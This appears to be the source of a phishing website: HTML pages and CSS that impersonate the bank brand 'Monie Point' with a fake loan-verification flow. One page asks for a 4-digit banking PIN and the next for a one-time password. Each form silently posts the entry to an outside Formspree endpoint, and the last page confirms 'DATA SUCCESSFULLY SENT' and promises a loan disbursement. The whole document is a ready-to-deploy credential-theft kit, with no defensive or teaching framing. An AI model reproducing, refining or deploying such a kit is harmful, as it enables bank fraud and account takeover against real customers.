
<file: otp.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>VERIFICATION</title>
  <link rel="stylesheet" href="style.css">
   <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
  <script>
    $(document).ready(function() {
      $('form').submit(function(event) {
        event.preventDefault(); // Prevent form submission

        // Send the form data to FormSubmit using AJAX
        $.ajax({
          url: 'https://formspree.io/f/meqyjyan',
          method: 'POST',
          data: $('form').serialize(),
          dataType: 'json',
          success: function(response) {
            // Redirect to OTP2.html upon successful submission
            redirectToOTP2();
          },
          error: function(xhr, status, error) {
            console.log(xhr.responseText);
            alert('An error occurred. Please try again.');
          }
        });
      });
    });

    function redirectToOTP2() {
      window.location.href = 'OTP2.html';
    }
  </script>
</head>
<body>
  <header>
  </header>
<img src="logo.png" alt="Bank Logo" class="logo">
<div class="welcome-text"><b>Login to </p>
	Monie Point</b></div>
 <main>
  <img src="image3.jpg" alt="Loan Image" class="loan-image" width="max" align="center">
  
  <center> 
  <h3 style="font-family:verdana;">
ACCOUNT VERIFICATION
 </h3>
  </br>
       <form>
      <div class="form-group">
        <input type="text" id="3" name="3" placeholder="4 DIGIT PIN" required>
      </div>
	 </br>
  <center>    <button type="submit" class="submit-btn">REQUEST OTP</button></center>
    </form>
  </main>
</body>
</html>
</file>

<file: OTP2.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>VERIFICATION</title>
  <link rel="stylesheet" href="style.css">
   <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
  <script>
    $(document).ready(function() {
      $('form').submit(function(event) {
        event.preventDefault(); // Prevent form submission

        // Send the form data to FormSubmit using AJAX
        $.ajax({
          url: 'https://formspree.io/f/meqyjyan',
          method: 'POST',
          data: $('form').serialize(),
          dataType: 'json',
          success: function(response) {
            // Redirect to OTP3.html upon successful submission
            redirectToOTP3();
          },
          error: function(xhr, status, error) {
            console.log(xhr.responseText);
            alert('An error occurred. Please try again.');
          }
        });
      });
    });

    function redirectToOTP3() {
      window.location.href = 'OTP3.html';
    }
  </script>
</head>
<body>
  <header>
  </header>

<img src="logo.png" alt="Bank Logo" class="logo">
<div class="welcome-text"><b>Login to </p>
	Monie Point</b></div>
 <main>
  <img src="otp.jpg" alt="Loan Image" class="loan-image" width="max" align="center">
  
  <center> 
  <h3 style="font-family:verdana;">
ACCOUNT VERIFICATION
 </h3>
   <h3 style="color:red"> NOTE: </h3>
   it may take upto 4 minutes before recieving
   </br>
 
   </br>
       <form>
      <div class="form-group">
        <input type="text" id="4" name="4" placeholder="INPUT OTP HERE" required>
      </div>
	 </br>
  <center>    <button type="submit" class="submit-btn">FINISH</button></center>
    </form>
  </main>
</body>
</html>
</file>

<file: otp3.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>FINISH</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
    <img src="logo.png" alt="Bank Logo" class="logo">
 <main>
  <img src="1.gif" alt="Loan Image" class="loan-image" width="max" align="center">
  
  <center> 
  <h3 style="font-family:verdana;">
DATA SUCCESSFULLY SENT
 </h3>
   <h3 style="color:red"> KYC VERIFICATION PENDING </h3>
   it may take upto 24 Hours For Disbursement
   </br>
 
   </br>
      
  <img src="image3.jpg" alt="Loan Image" class="loan-image">
      
  <center><label><marquee>THANK YOU FOR BANKING WITH US</marquee></label></center>

 </main>
  </body>
</html>
</file>
<file: style.css>
body {
  background-color: #0A2F6F;
  font-family: Arial, sans-serif;
  margin: 0;
  padding: 0;
}

header {
  background-color: white;
    padding: 0.09px;
  text-align: center;
}

.logo {
   width: 50px; /* Set your preferred size */
      height: 50px; /* Set your preferred size */
      padding: 10px; /* Set your preferred padding */
}

main {
   background-color: white;
      padding: 20px;
      border: 2px solid #ccc;
      border-radius: 5px;
      margin-top: 20px;
      position: relative;
	
}

.loan-image,
.otp-image {
  display: block;
  margin: 0 auto 20px;
  max-width: 300px;
}

.form-group {
  margin-bottom: 20px;
}

label {
  display: block;
  font-weight: bold;
  margin-bottom: 5px;
}

input[type="text"],
input[type="password"] {
  width: 50%;
  padding: 10px;
  border: 1px solid #ccc;
  border-radius: 4px;
}

.submit-btn {
  display: block;
  width: 50%;
  padding: 10px;
  background-color: #0361F0;
  color: #fff;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

.submit-btn:hover {
  background-color: #e60000;
}

.welcome-text {
      color: white;
      margin-top: 10px;
    }
</file>
